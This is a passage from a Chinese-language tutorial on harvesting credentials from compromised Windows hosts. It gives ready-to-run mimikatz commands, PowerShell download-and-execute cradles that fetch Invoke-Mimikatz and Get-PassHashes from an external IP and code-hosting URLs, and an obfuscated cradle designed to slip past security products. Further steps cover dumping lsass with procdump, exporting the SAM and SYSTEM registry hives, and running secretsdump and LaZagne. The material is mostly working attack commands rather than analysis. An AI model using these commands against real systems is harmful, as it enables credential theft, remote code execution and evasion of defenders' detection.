

2、本地非交互式

我们有某台 Windows 主机的权限,但是并非是 cmd 这样命令行窗口 样式的 交互式 shell,那么针对这种情况,我们就可以一条命令实现信息收集并将结果保存到某个文件当中,我们直接再去读取那个文件即可。

# 执行命令并记录日志

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log.txt

mimikatz.exe "log re.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"



3、Powershell 加载 mimikatz 脚本

其实本质就还是调用 mimikatz 的 Command

mimikatz 2.0 alpha:

https://gitee.com/yijingsec/PowerSploit/raw/master/Exfiltration/InvokeMimikatz.ps1

mimikatz 2.1.1:

https://gitee.com/yijingsec/nishang/raw/master/Gather/Invoke-Mimikatz.ps1

目前只有这个还在了。

mimikatz 2.2.0:

https://raw.githubusercontent.com/Mrxn/Penetration_Testing_POC/master/tools/Invoke-Mimikatz.ps1

1)本地加载

需要上传 ps1 这个 powershell 的 批处理文件脚本 到 受害目标主机。

powershell -ep bypass Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords"'

powershell -ep bypass Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "lsadump::sam"

2)远程加载

远程加载就不需要把文件再上传到目标服务器主机的本地了。、

但下面的两条指令的好像没有进行提权操作,直接执行会权限不足。

Invoke-Mimikatz.ps1 脚本(来自 nishang 项目)本身不包含提权操作的实现。

powershell IEX (New-ObjectNet.WebClient).DownloadString('http://120.55.169.128:8000/Invoke-Mimikatz.ps1');Invoke-Mimikatz –DumpCreds

powershell IEX (New-Object Net.WebClient).DownloadString('https://gitee.com/yijingsec/nishang/raw/master/Gather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds

3)混淆

如果存在相关的安全设备,可根据安全设备的检测机制 来 进行绕过检测规则。

最简单的检测逻辑:

1. 外联 ip 的 ip 判断。

2. mimikatz 工具的判断。(命令当中存在这段字符串与否)

3.

以下给一段最简单的混淆案例示例:

powershell -c "('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.81'+'.154:8000/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX"

1. '+' 来拼接 payload 绕过各种字符串的检测。

2. 最后的 replace 把 '1vc' 全部替换为 " ' " 单引号,减少 payload 当中的相关特征。



2. Get-PassHashes

Powershell 加载 Get-PassHashes 脚本。

脚本地址:

https://gitee.com/yijingsec/nishang/raw/master/Gather/Get-PassHashes.ps1

powershell IEX(new-object net.webclient).downloadstring('http://120.55.169.128:8000/GetPassHashes.ps1');Get-PassHashes

powershell IEX(new-object net.webclient).downloadstring('https://gitee.com/yijingsec/nishang/raw/master/Gather/Get-PassHashes.ps1');Get-PassHashes



3. Procdump+Mimikatz (导出文件 - 手动解密)

Procdump 是 Sysinternals 套件中的一个实用工具,它可以捕获并转储正在运行的进程的内存

(dump)。Mimikatz 能够从这些内存转储中提取密码哈希和明文密码。结合使用 Procdump 和

Mimikatz,可以从 Windows 系统中提取敏感的登录凭据。

Procdump下载:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

使用方法

1、Procdump 导出 lsass 进程

命令会生成一个名为 lsass.dmp 的文件,其中包含了 lsass.exe 进程的内存转储。

32 bit

procdump.exe -accepteula -ma lsass.exe lsass.dmp

64 bit

procdump64.exe -accepteula -64 -ma lsass.exe lsass.dmp



2、使用 mimikatz 还原密码

这个命令会加载 lsass.dmp 文件,并使用 sekurlsa::logonPasswords 模块提取当前登录的用

户的密码信息。

这个仅仅只是调用了 mimikatz 的解密功能,就不需要使用 管理员权限 了。

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords" "exit"



4. Registry

Windows 注册表包含了系统启动和运行所需的配置和系统设置。其中,HKLM\SYSTEM、HKLM\SAM 和

HKLM\SECURITY 分别存储着系统启动配置、用户账户信息和安全策略等关键数据。

使用方法

1、使用 reg 命令导出注册表文件

# 导出 SYSTEM 键值

reg save HKLM\SYSTEM system.hiv

# 导出 SAM 键值

reg save HKLM\SAM sam.hiv

# 导出 SECURITY 键值

reg save HKLM\SECURITY security.hiv



2、 使用 Mimikatz 分析导出的注册表文件

这个命令利用 Mimikatz 的 lsadump::sam 模块从导出的 .sam 和 .system 文件中提取用户账户的

密码哈希。

虽然这个解密过程不需要管理员权限,但是上面一步从注册表当中导出文件的过程中肯定是需要管理员权限的。

mimikatz.exe "lsadump::sam /system:system.hiv /sam:sam.hiv" "exit"



3、使用 Impacket 分析导出的注册表文件

Impacket 脚本文件:https://gitee.com/yijingsec/impacket/tree/master/examples

Impacket 可执行文件:https://gitee.com/yijingsec/impacket-examples-windows

python -m pip install impacket

python secretsdump.py -sam sam.hiv -security security.hiv -system system.hiv LOCAL



5. LaZagne (牛逼!户籍全开了)

项目地址:

https://github.com/AlessandroZ/LaZagne

项目安装教程

命令行

git clone https://gitee.com/yijingsec/LaZagne.git

cd LaZagne/

python -m pip install -r requirements.txt -i https://mirrors.ustc.edu.cn/pypi/web/simple

or

手动下载;

https://mirrors.ustc.edu.cn/pypi/simple/setuptools/

Py3.8 ——> setuptools ≥ 61.0.0 的 whl 包

python -m pip install pypykatz-main.zip

cd Windows/

python laZagne.py -h

可执行程序

下载地址:

https://gitee.com/yijingsec/LaZagne/releases

lazagne.exe -h

lazagne.exe all

